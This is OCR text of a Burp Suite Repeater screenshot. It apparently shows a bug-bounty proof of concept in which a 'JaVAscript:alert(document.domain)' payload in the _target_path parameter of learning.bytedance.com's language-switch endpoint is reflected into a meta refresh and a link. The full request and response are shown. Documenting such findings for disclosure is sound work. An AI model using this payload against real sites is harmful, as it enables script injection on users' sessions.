 Burp Intruder Repeater Window Help Param Miner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Knife CO2 Upload Scanner
3 × ...
Go Cancel < ▼ > ▼ Target: https://learning.bytedance.com ?
Request
Raw Params Headers Hex
GET
/switch/language?_target_path=JaVAscript:alert(document.domain)&language=e
n HTTP/1.1
Host: learning.bytedance.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3
Sec-Fetch-Site: none
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
'unsafe-inline' 'unsafe-eval' *.toutiao.com *.pstatp.com *.snssdk.com
*.feishu.cn *.larksuite.com *.bytedance.com *.bytedance.net *.byted.org
*.alicdn.com; report-uri https://csp.snssdk.com/v19
server-timing: inner; dur=116
x-tt-trace-host:
015989f0115337190717aac5420d267ccc59e32a29879177b2ee45b959b044e4a7
a8ec1158feabe1b1f0d13064bda56f95890fa2808b057abce4836b7fc8f0cca7
x-tt-trace-tag: id=00;cdn-cache=miss
X-TT-TIMESTAMP: 1569936469.444
Via: cache5.cn1446[191,0]
Timing-Allow-Origin: *
EagleId: 6f034e9915699364692726839e
Content-Length: 376
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta http-equiv="refresh"
content="1;url=JaVAscript:alert(document.domain)" />
<title>Redirecting to JaVAscript:alert(document.domain)</title>
</head>
<body>
Redirecting to <a
href="JaVAscript:alert(document.domain)">JaVAscript:alert(document.do
main)</a>.
</body>
</html>
? < + > Type a search term 0 matches
Ready 1,474 bytes | 272 millis